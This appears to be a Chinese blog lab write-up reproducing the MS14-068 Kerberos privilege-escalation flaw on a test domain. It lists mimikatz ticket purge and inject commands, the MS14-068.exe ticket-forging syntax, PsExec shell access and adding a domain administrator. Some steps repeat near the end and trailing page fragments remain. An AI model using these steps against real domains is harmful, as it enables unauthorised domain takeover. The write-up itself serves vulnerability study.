MS14-068复现



域控制器:windows2008 R2 test.com 192.168.146.138

域内机器:Windows7

1.查看漏洞是否存在

systeminfo

发现没有打相关补丁,漏洞存在



2.配置windows sever2008 R2

打开cmd输入

dcpromo

安装完成后得到结果(详细过程见windows sever2008 R2环境配置)



3.配置windows7

打开网络进行配置



将DNS配置为Windows sever 2008R2的IP

连接成功

注:需要先在windows sever2008 R2中创建一个普通用户,然后在windows7中登录该用户

4.漏洞利用





用普通用户登录,测试访问域控的C盘共享

dir \\登录服务器.域\c$

被拒绝





了使我们生成的票据起作用,首先我们需要将内存中已有的kerberos票据清除,清除方法使用mimikatz

kerberos::list

kerberos::purge

kerberos::list



查看本机用户ID

whoani/all



利用ms14-068.exe提权工具生成伪造的kerberos协议认证证书

MS14-068.exe -u <userName>@<domainName> -p <clearPassword> -s <userSid> -d 192.168.146.138

得到票据

注入票据

kerberos::ptc 票据位置

再列出域控制器的C盘目录



使用PSTools目录下的PsExec.exe获取shell:



添加域管理员

创建成功

漏洞复现完成

shell:

![[外链图片转存中...(img-vQWVZd6H-1637217407316)]](https://img-blog.csdnimg.cn/1484ebc614bc4a3a807422407c781896.png)

添加域管理员

创建成功

漏洞复现完成

316

316

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?